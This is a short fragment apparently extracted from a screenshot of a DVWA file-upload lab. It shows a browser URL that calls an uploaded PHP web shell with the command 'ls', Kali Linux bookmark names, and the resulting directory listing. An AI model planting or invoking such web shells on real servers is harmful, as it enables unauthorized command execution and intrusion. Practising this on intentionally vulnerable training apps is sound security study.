 192.168.57.30/dvwa//hackabl
192.168.57.30/dvwa//hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png shell.php